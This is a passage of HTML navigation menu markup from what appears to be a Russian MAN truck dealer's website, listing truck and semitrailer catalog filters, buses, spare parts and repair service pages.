			<li id="menu-item-14896" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14896"><a href="/catalog/f/390/">Мощность двигателя 390 л.с.</a></li>
			<li id="menu-item-14895" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14895"><a href="/catalog/f/400/">Мощность двигателя 400 л.с.</a></li>
			<li id="menu-item-14894" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14894"><a href="/catalog/f/420/">Мощность двигателя 420 л.с.</a></li>
			<li id="menu-item-14893" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14893"><a href="/catalog/f/430/">Мощность двигателя 430 л.с.</a></li>
			<li id="menu-item-14892" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14892"><a href="/catalog/f/440/">Мощность двигателя 440 л.с.</a></li>
			<li id="menu-item-14891" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14891"><a href="/catalog/f/460/">Мощность двигателя 460 л.с.</a></li>
			<li id="menu-item-14890" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14890"><a href="/catalog/f/480/">Мощность двигателя 480 л.с.</a></li>
			<li id="menu-item-14889" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14889"><a href="/catalog/f/500/">Мощность двигателя 500 л.с.</a></li>
			<li id="menu-item-14888" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14888"><a href="/catalog/f/510/">Мощность двигателя 510 л.с.</a></li>
			<li id="menu-item-14887" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14887"><a href="/catalog/f/540/">Мощность двигателя 540 л.с.</a></li>
			<li id="menu-item-14886" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14886"><a href="/catalog/f/640/">Мощность двигателя 640 л.с.</a></li>
		</ul></div>
</li>
	</ul></div>
</li>
	<li id="menu-item-5307" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5307"><a href="https://man-komdorauto.ru/catalog/semitrailers/">Полуприцепы</a>
	<div class='sub-menu-container'><ul class='sub-menu'>
		<li id="menu-item-14510" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14510"><a href="/catalog/semitrailers/f/flatbed-semi-trailers/">Бортовые</a></li>
		<li id="menu-item-14509" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14509"><a href="/catalog/semitrailers/f/isothermal-semi-trailers/">Изотермические</a></li>
		<li id="menu-item-14508" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14508"><a href="/catalog/semitrailers/f/container-ship/">Контейнеровозы</a></li>
		<li id="menu-item-14507" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14507"><a href="/catalog/semitrailers/f/refrigerated-trucks/">Рефрижераторы</a></li>
		<li id="menu-item-14506" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14506"><a href="/catalog/semitrailers/f/tipper-semi-trailers/">Самосвальные</a></li>
		<li id="menu-item-14505" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14505"><a href="/catalog/semitrailers/f/tilt-semi-trailers/">Тентованные</a></li>
		<li id="menu-item-14504" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14504"><a href="/catalog/semitrailers/f/trawls/">Тралы</a></li>
		<li id="menu-item-14503" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14503"><a href="/catalog/semitrailers/f/tanks/">Цистерны</a></li>
		<li id="menu-item-15030" class="hidden-menu menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15030"><a href="#">Характеристики</a>
		<div class='sub-menu-container'><ul class='sub-menu'>
			<li id="menu-item-15055" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15055"><a href="/catalog/semitrailers/f/680/">Высота ССУ 680 мм</a></li>
			<li id="menu-item-15054" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15054"><a href="/catalog/semitrailers/f/840/">Высота ССУ 840 мм</a></li>
			<li id="menu-item-15053" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15053"><a href="/catalog/semitrailers/f/860/">Высота ССУ 860 мм</a></li>
			<li id="menu-item-15052" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15052"><a href="/catalog/semitrailers/f/900/">Высота ССУ 900 мм</a></li>
			<li id="menu-item-15051" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15051"><a href="/catalog/semitrailers/f/940/">Высота ССУ 940 мм</a></li>
			<li id="menu-item-15050" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15050"><a href="/catalog/semitrailers/f/950/">Высота ССУ 950 мм</a></li>
			<li id="menu-item-15049" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15049"><a href="/catalog/semitrailers/f/1005/">Высота ССУ 1005 мм</a></li>
			<li id="menu-item-15048" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15048"><a href="/catalog/semitrailers/f/1100/">Высота ССУ 1100 мм</a></li>
			<li id="menu-item-15047" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15047"><a href="/catalog/semitrailers/f/1115/">Высота ССУ 1115 мм</a></li>
			<li id="menu-item-15046" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15046"><a href="/catalog/semitrailers/f/1140/">Высота ССУ 1140 мм</a></li>
			<li id="menu-item-15045" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15045"><a href="/catalog/semitrailers/f/1145/">Высота ССУ 1145 мм</a></li>
			<li id="menu-item-15044" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15044"><a href="/catalog/semitrailers/f/1150/">Высота ССУ 1150 мм</a></li>
			<li id="menu-item-15043" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15043"><a href="/catalog/semitrailers/f/1200/">Высота ССУ 1200 мм</a></li>
			<li id="menu-item-15042" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15042"><a href="/catalog/semitrailers/f/1220/">Высота ССУ 1220 мм</a></li>
			<li id="menu-item-15041" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15041"><a href="/catalog/semitrailers/f/1235/">Высота ССУ 1235 мм</a></li>
			<li id="menu-item-15040" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15040"><a href="/catalog/semitrailers/f/1240/">Высота ССУ 1240 мм</a></li>
			<li id="menu-item-15039" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15039"><a href="/catalog/semitrailers/f/1245/">Высота ССУ 1245 мм</a></li>
			<li id="menu-item-15038" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15038"><a href="/catalog/semitrailers/f/1250/">Высота ССУ 1250 мм</a></li>
			<li id="menu-item-15037" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15037"><a href="/catalog/semitrailers/f/1265/">Высота ССУ 1265 мм</a></li>
			<li id="menu-item-15036" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15036"><a href="/catalog/semitrailers/f/1300/">Высота ССУ 1300 мм</a></li>
			<li id="menu-item-15035" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15035"><a href="/catalog/semitrailers/f/1335/">Высота ССУ 1335 мм</a></li>
			<li id="menu-item-15034" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15034"><a href="/catalog/semitrailers/f/1350/">Высота ССУ 1350 мм</a></li>
			<li id="menu-item-15033" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15033"><a href="/catalog/semitrailers/f/1450/">Высота ССУ 1450 мм</a></li>
			<li id="menu-item-15057" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15057"><a href="/catalog/semitrailers/f/1530/">Высота ССУ 1530 мм</a></li>
			<li id="menu-item-15031" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15031"><a href="/catalog/semitrailers/f/1550/">Высота ССУ 1550 мм</a></li>
		</ul></div>
</li>
	</ul></div>
</li>
	<li id="menu-item-5169" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5169"><a target="_blank" rel="nofollow" href="https://www.truck.man.eu/konfigurator/ru/ru/index.html">Конфигуратор</a></li>
</ul></div>
</li>
<li id="menu-item-5172" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5172"><a href="https://man-komdorauto.ru/buses/">Автобусы</a>
<div class='sub-menu-container'><ul class='sub-menu'>
	<li id="menu-item-9261" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9261"><a href="https://man-komdorauto.ru/catalog/buses/">Автобусы в наличии</a></li>
	<li id="menu-item-5173" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5173"><a href="https://man-komdorauto.ru/buses/buses-man-coach/">Туристические автобусы MAN</a>
	<div class='sub-menu-container'><ul class='sub-menu'>
		<li id="menu-item-5174" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5174"><a href="https://man-komdorauto.ru/buses/buses-man-coach/man-lions-coach/">MAN Lion‘s Coach</a></li>
		<li id="menu-item-5175" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5175"><a href="https://man-komdorauto.ru/buses/buses-man-coach/neoplan-cityliner/">NEOPLAN Cityliner</a></li>
		<li id="menu-item-5177" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5177"><a href="https://man-komdorauto.ru/buses/buses-man-regio/neoplan-tourliner/">NEOPLAN Tourliner</a></li>
	</ul></div>
</li>
	<li id="menu-item-5176" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5176"><a href="https://man-komdorauto.ru/buses/buses-man-regio/">Междугородные автобусы МАН</a>
	<div class='sub-menu-container'><ul class='sub-menu'>
		<li id="menu-item-7111" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7111"><a href="https://man-komdorauto.ru/buses/buses-man-regio/man-lions-intercity/">MAN Lion`s Intercity</a></li>
		<li id="menu-item-6988" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6988"><a href="https://man-komdorauto.ru/buses/buses-man-regio/man-lions-intercity-advance/">MAN Lion’s Intercity Advance</a></li>
	</ul></div>
</li>
</ul></div>
</li>
<li id="menu-item-9167" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9167"><a href="https://man-komdorauto.ru/man-engines/">Двигатели</a></li>
<li id="menu-item-5179" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5179"><a href="https://man-komdorauto.ru/spares/">Запчасти</a>
<div class='sub-menu-container'><ul class='sub-menu'>
	<li id="menu-item-10153" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10153"><a href="https://man-komdorauto.ru/spares/">Магазин запчастей</a>
	<div class='sub-menu-container'><ul class='sub-menu'>
		<li id="menu-item-5180" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5180"><a href="https://man-komdorauto.ru/spares/zapchasti-man-tga-v-moskve/">Запчасти MAN TGA</a></li>
		<li id="menu-item-5181" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5181"><a href="https://man-komdorauto.ru/spares/zapchasti-man-tgs-v-moskve/">Запчасти MAN TGS</a></li>
		<li id="menu-item-10152" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10152"><a href="https://man-komdorauto.ru/spares/zapchasti-man-tgl-v-moskve/">Запчасти MAN TGL</a></li>
		<li id="menu-item-5182" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5182"><a href="https://man-komdorauto.ru/spares/zapchasti-man-tgx-v-moskve/">Запчасти MAN TGX</a></li>
		<li id="menu-item-10149" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10149"><a href="https://man-komdorauto.ru/spares/forsunki-man/">Форсунки MAN</a></li>
		<li id="menu-item-10151" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10151"><a href="https://man-komdorauto.ru/spares/tnvd-man/">ТНВД MAN</a></li>
		<li id="menu-item-10150" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10150"><a href="https://man-komdorauto.ru/spares/fary-man/">Фары MAN</a></li>
		<li id="menu-item-10145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10145"><a href="https://man-komdorauto.ru/spares/filtry-man/">Фильтры MAN</a>
		<div class='sub-menu-container'><ul class='sub-menu'>
			<li id="menu-item-10146" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10146"><a href="https://man-komdorauto.ru/spares/vozdushnye-filtry-man/">Воздушные фильтры MAN</a></li>
			<li id="menu-item-10147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10147"><a href="https://man-komdorauto.ru/spares/toplivnyj-filtr-man/">Топливный фильтр MAN</a></li>
			<li id="menu-item-10148" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10148"><a href="https://man-komdorauto.ru/spares/maslyanye-filtry-man/">Масляные фильтры MAN</a></li>
		</ul></div>
</li>
		<li id="menu-item-7574" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7574"><a href="https://man-komdorauto.ru/spares/grease-man/">Кабина MAN</a></li>
		<li id="menu-item-7575" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7575"><a href="https://man-komdorauto.ru/spares/bumper-man/">Бампер MAN</a></li>
		<li id="menu-item-7576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7576"><a href="https://man-komdorauto.ru/spares/accumulator-man/">Аккумулятор MAN</a></li>
	</ul></div>
</li>
	<li id="menu-item-5183" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5183"><a href="https://man-komdorauto.ru/spares/original-oil-man/">Оригинальное масло MAN</a></li>
	<li id="menu-item-5184" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5184"><a href="https://man-komdorauto.ru/special-offers/akcii-na-zapasnye-chasti/">Акции</a></li>
	<li id="menu-item-5185" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5185"><a href="https://man-komdorauto.ru/spares/spare-parts-selection-according-to-vin/">Подбор запасных частей по VIN</a></li>
	<li id="menu-item-5186" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5186"><a target="_blank" rel="nofollow" href="https://www.services.man.eu/ru/ru/services_details_ru-385600.html">Оригинальные детали MAN</a></li>
	<li id="menu-item-5187" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5187"><a href="https://man-komdorauto.ru/spares/originalnaya-ohlazhdajushhaya-zhidkost-man/">Оригинальная охлаждающая жидкость MAN</a></li>
	<li id="menu-item-5188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5188"><a href="https://man-komdorauto.ru/spares/ecoline/">MAN ECOLINE</a></li>
	<li id="menu-item-7589" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7589"><a href="https://man-komdorauto.ru/spares/engine-man/">Двигатели MAN ecoline</a></li>
</ul></div>
</li>
<li id="menu-item-15947" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current_page_ancestor menu-item-has-children menu-item-15947"><a href="https://man-komdorauto.ru/service/man-trucks-services/">Сервис</a>
<div class='sub-menu-container'><ul class='sub-menu'>
	<li id="menu-item-5199" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor menu-item-has-children menu-item-5199"><a href="#">Сервис</a>
	<div class='sub-menu-container'><ul class='sub-menu'>
		<li id="menu-item-5234" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5234"><a href="https://man-komdorauto.ru/service/man-trucks-services/">Ремонт и сервис МАН</a>
		<div class='sub-menu-container'><ul class='sub-menu'>
			<li id="menu-item-11401" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11401"><a rel="page" href="https://man-komdorauto.ru/service/man-trucks-services/man-diagnostics/">Диагностика MAN (МАН)</a></li>
			<li id="menu-item-11402" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11402"><a rel="page" href="https://man-komdorauto.ru/service/man-trucks-services/technical-service/">Техническое обслуживание автомобилей МАН</a></li>
			<li id="menu-item-11403" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11403"><a rel="page" href="https://man-komdorauto.ru/service/man-trucks-services/remont-i-zamena-rulevogo-upravleniya/">Ремонт и замена рулевого управления</a></li>
			<li id="menu-item-11404" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11404"><a rel="page" href="https://man-komdorauto.ru/service/man-trucks-services/zamena-filtrov-man/">Замена фильтров МАН</a></li>
			<li id="menu-item-11405" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11405"><a rel="page" href="https://man-komdorauto.ru/service/man-trucks-services/zamena-masla/">Замена масла</a></li>
			<li id="menu-item-11406" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11406"><a rel="page" href="https://man-komdorauto.ru/service/man-trucks-services/service-contracts/">Сервисный контракт</a></li>
			<li id="menu-item-11407" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11407"><a rel="page" href="https://man-komdorauto.ru/service/man-trucks-services/remont-ssu/">Ремонт ССУ грузовика</a></li>
			<li id="menu-item-11920" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11920"><a href="https://man-komdorauto.ru/service/man-trucks-services/call-a-car/">Вызов автомобиля Техпомощь</a></li>
		</ul></div>
</li>
		<li id="menu-item-11408" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11408"><a rel="page" href="https://man-komdorauto.ru/service/bus-repair-man/">Ремонт автобусов MAN и Neoplan</a></li>
		<li id="menu-item-11409" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11409"><a rel="page" href="https://man-komdorauto.ru/service/trailer-repair/">Ремонт прицепов и полуприцепов</a>
		<div class='sub-menu-container'><ul class='sub-menu'>
			<li id="menu-item-11410" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11410"><a rel="page" href="https://man-komdorauto.ru/service/trailer-repair/diagnostika-priczepov-i-polupriczepov/">Диагностика прицепов и полуприцепов</a></li>
			<li id="menu-item-11411" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11411"><a rel="page" href="https://man-komdorauto.ru/service/trailer-repair/remont-hodovoj-priczepov/">Ремонт ходовой прицепов</a></li>
			<li id="menu-item-11412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11412"><a rel="page" href="https://man-komdorauto.ru/service/trailer-repair/van-repair/">Ремонт фургонов</a></li>
			<li id="menu-item-11413" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11413"><a rel="page" href="https://man-komdorauto.ru/service/trailer-repair/remont-ssu-priczepa/">Ремонт ТСУ прицепа</a></li>
		</ul></div>
</li>
		<li id="menu-item-11414" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11414"><a rel="page" href="https://man-komdorauto.ru/service/remont-refrizheratorov/">Ремонт рефрижераторов и ХОУ</a>
		<div class='sub-menu-container'><ul class='sub-menu'>
			<li id="menu-item-11415" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11415"><a rel="page" href="https://man-komdorauto.ru/service/remont-refrizheratorov/service-of-refrigerators/">Диагностика рефрижераторов</a></li>
			<li id="menu-item-11416" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11416"><a rel="page" href="https://man-komdorauto.ru/service/remont-refrizheratorov/remont-carrier-karier/">Ремонт Carrier (Кариер)</a></li>
			<li id="menu-item-11417" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11417"><a rel="page" href="https://man-komdorauto.ru/service/remont-refrizheratorov/remont-zanotti-zanotti/">Ремонт Zanotti (Занотти)</a></li>
			<li id="menu-item-11418" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11418"><a rel="page" href="https://man-komdorauto.ru/service/remont-refrizheratorov/ustanovka-refrizheratorov-i-hou/">Установка рефрижераторов и ХОУ</a></li>
			<li id="menu-item-11419" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11419"><a rel="page" href="https://man-komdorauto.ru/service/remont-refrizheratorov/zapravka-refrizheratora/">Заправка рефрижератора</a></li>
		</ul></div>
</li>
		<li id="menu-item-11420" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-11420"><a rel="page" href="https://man-komdorauto.ru/service/man-engine-repair/">Ремонт двигателей MAN</a>
		<div class='sub-menu-container'><ul class='sub-menu'>
			<li id="menu-item-11421" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11421"><a rel="page" href="https://man-komdorauto.ru/service/man-engine-repair/2-elektronnaya-diagnostika-dvs/">Диагностика двигателя</a></li>
			<li id="menu-item-11422" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-1291 current_page_item menu-item-11422"><a rel="page" href="https://man-komdorauto.ru/service/man-engine-repair/repair-of-nozzles-of-cars-man/" aria-current="page">Ремонт дизельных форсунок</a></li>
			<li id="menu-item-11423" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11423"><a rel="page" href="https://man-komdorauto.ru/service/man-engine-repair/remont-i-zamena-generatora/">Ремонт и замена генератора</a></li>
			<li id="menu-item-11424" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11424"><a rel="page" href="https://man-komdorauto.ru/service/man-engine-repair/man-car-compressor-repair/">Ремонт и замена турбин и турбокомпрессоров</a></li>
			<li id="menu-item-11425" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11425"><a rel="page" href="https://man-komdorauto.ru/service/man-engine-repair/remont-klapannogo-mehanizma/">Регулировка клапанов двигателя MAN</a></li>
			<li id="menu-item-11426" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11426"><a rel="page" href="https://man-komdorauto.ru/service/man-engine-repair/cylinder-head-repair/">Ремонт ГБЦ</a></li>
			<li id="menu-item-11427" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11427"><a rel="page" href="https://man-komdorauto.ru/service/man-engine-repair/zamena-masla-v-dvigatele/">Замена масла в двигателе</a></li>
			<li id="menu-item-11428" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11428"><a rel="page" href="https://man-komdorauto.ru/service/man-vehicle-brake-system-repair/remont-ili-zamena-kompressora-dvigatelya/">Ремонт или замена компрессора</a></li>
		</ul></div>
</li>
		<li id="menu-item-11429" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11429"><a rel="page" href="https://man-komdorauto.ru/service/man-car-transmission-repair/">Ремонт трансмиссии</a>
		<div class='sub-menu-container'><ul class='sub-menu'>
			<li id="menu-item-11430" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11430"><a rel="page" href="https://man-komdorauto.ru/service/man-car-transmission-repair/remont-scepleniya-man/">Ремонт сцепления</a></li>
			<li id="menu-item-11431" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11431"><a rel="page" href="https://man-komdorauto.ru/service/man-car-transmission-repair/remont-gidrotransformatora/">Ремонт гидротрансформатора</a></li>
			<li id="menu-item-11432" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11432"><a rel="page" href="https://man-komdorauto.ru/service/man-car-transmission-repair/remont-kpp/">Ремонт КПП</a></li>
			<li id="menu-item-11433" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11433"><a rel="page" href="https://man-komdorauto.ru/service/man-car-transmission-repair/remont-reduktora-man/">Ремонт редуктора ман</a></li>
			<li id="menu-item-11434" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11434"><a rel="page" href="https://man-komdorauto.ru/service/man-car-transmission-repair/remont-differencziala/">Ремонт дифференциала</a></li>
			<li id="menu-item-11435" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11435"><a rel="page" href="https://man-komdorauto.ru/service/man-car-transmission-repair/propeller-shaft-repair/">Ремонт карданного вала</a></li>
		</ul></div>
</li>
		<li id="menu-item-11436" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11436"><a rel="page" href="https://man-komdorauto.ru/service/bodywork/">Кузовной ремонт</a>
		<div class='sub-menu-container'><ul class='sub-menu'>
			<li id="menu-item-11437" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11437"><a rel="page" href="https://man-komdorauto.ru/service/bodywork/zamena-vetrovyh-styokol/">Замена ветровых стёкол</a></li>
			<li id="menu-item-11438" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11438"><a rel="page" href="https://man-komdorauto.ru/service/bodywork/remont-ram/">Ремонт рам грузовых автомобилей</a></li>
			<li id="menu-item-11439" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11439"><a rel="page" href="https://man-komdorauto.ru/service/bodywork/spray-booth-super-dryer/">Покраска грузовиков</a></li>
			<li id="menu-item-11440" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11440"><a rel="page" href="https://man-komdorauto.ru/service/bodywork/zhestyanye-i-rihtovochnye-raboty/">Жестяные и рихтовочные работы</a></li>
			<li id="menu-item-11441" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11441"><a rel="page" href="https://man-komdorauto.ru/service/bodywork/remont-furgonov-i-priczepov/">Кузовной ремонт прицепов</a></li>
			<li id="menu-item-11443" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11443"><a rel="page" href="https://man-komdorauto.ru/service/bodywork/pokraska-priczepov/">Покраска прицепов</a></li>
		</ul></div>
</li>
		<li id="menu-item-11444" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11444"><a rel="page" href="https://man-komdorauto.ru/service/repair-of-tnvd-man/">Ремонт топливной системы</a>
		<div class='sub-menu-container'><ul class='sub-menu'>
			<li id="menu-item-11445" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11445"><a rel="page" href="https://man-komdorauto.ru/service/repair-of-tnvd-man/diagnostika-toplivnoj-sistemy/">Диагностика топливной системы</a></li>
			<li id="menu-item-11447" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11447"><a rel="page" href="https://man-komdorauto.ru/service/repair-of-tnvd-man/ustanovka-toplivnyh-bakov/">Установка топливных баков</a></li>
			<li id="menu-item-11448" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11448"><a rel="page" href="https://man-komdorauto.ru/service/repair-of-tnvd-man/diagnostika-toplivnoj-sistemy-4/">Топливные датчики (подключение/установка)</a></li>
			<li id="menu-item-11449" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11449"><a rel="page" href="https://man-komdorauto.ru/service/repair-of-tnvd-man/repair-of-nozzles-of-cars-man-2/">Ремонт форсунок</a></li>
			<li id="menu-item-11450" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11450"><a rel="page" href="https://man-komdorauto.ru/service/repair-of-tnvd-man/remont-toplivnogo-nasosa/">Ремонт топливного насоса</a></li>
		</ul></div>
</li>
		<li id="menu-item-11451" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11451"><a rel="page" href="https://man-komdorauto.ru/service/repair-of-running-cars-man/">Ремонт ходовой и подвески</a>
		<div class='sub-menu-container'><ul class='sub-menu'>
			<li id="menu-item-11452" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11452"><a rel="page" href="https://man-komdorauto.ru/service/repair-of-running-cars-man/diagnostika-i-remont-podveski/">Диагностика ходовой (подвески)</a></li>
			<li id="menu-item-11453" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11453"><a rel="page" href="https://man-komdorauto.ru/service/repair-of-running-cars-man/zamena-i-remont-shkvornej/">Замена и ремонт шкворней</a></li>
			<li id="menu-item-11454" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11454"><a rel="page" href="https://man-komdorauto.ru/service/repair-of-running-cars-man/zamena-tormoznyh-diskov/">Замена тормозных дисков</a></li>
			<li id="menu-item-11455" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11455"><a rel="page" href="https://man-komdorauto.ru/service/repair-of-running-cars-man/zamena-ressor/">Замена рессор</a></li>
			<li id="menu-item-11456" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11456"><a rel="page" href="https://man-komdorauto.ru/service/repair-of-running-cars-man/remont-i-zamena-amortizatorov/">Ремонт и замена амортизаторов</a></li>
		</ul></div>
</li>
		<li id="menu-item-11457" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11457"><a rel="page" href="https://man-komdorauto.ru/service/repair-electricians-man/">Ремонт электрики</a>
		<div class='sub-menu-container'><ul class='sub-menu'>
			<li id="menu-item-11458" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11458"><a rel="page" href="https://man-komdorauto.ru/service/repair-electricians-man/remont-startera/">Ремонт стартера</a></li>
			<li id="menu-item-11459" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11459"><a rel="page" href="https://man-komdorauto.ru/service/repair-electricians-man/alternator-replacement/">Ремонт и замена генератора</a></li>
			<li id="menu-item-11460" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11460"><a rel="page" href="https://man-komdorauto.ru/service/repair-electricians-man/zamena-bloka-upravleniya/">Замена блока управления</a></li>
			<li id="menu-item-11461" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11461"><a rel="page" href="https://man-komdorauto.ru/service/repair-electricians-man/zamena-fary/">Замена фары</a></li>
		</ul></div>
</li>
		<li id="menu-item-11462" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11462"><a rel="page" href="https://man-komdorauto.ru/service/man-vehicle-brake-system-repair/">Ремонт тормозной системы</a>
		<div class='sub-menu-container'><ul class='sub-menu'>
			<li id="menu-item-11463" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11463"><a rel="page" href="https://man-komdorauto.ru/service/man-vehicle-brake-system-repair/diagnostika-tormoznoj-sistemy/">Диагностика wabco (вабко)</a></li>
			<li id="menu-item-11464" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11464"><a rel="page" href="https://man-komdorauto.ru/service/man-vehicle-brake-system-repair/zamena-kolodok/">Замена колодок</a></li>
